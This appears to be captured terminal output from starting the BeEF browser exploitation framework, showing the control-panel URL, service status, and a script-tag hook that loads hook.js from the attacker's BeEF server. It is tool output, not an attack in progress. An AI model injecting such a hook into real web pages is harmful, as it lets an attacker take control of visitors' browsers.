 [i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: di
Active: active (running) since Fri 2020-04-17 14:47:34 CST; 3 weeks 6 days ago
Main PID: 20544 (ruby)
Tasks: 4 (limit: 2289)
Memory: 40.5M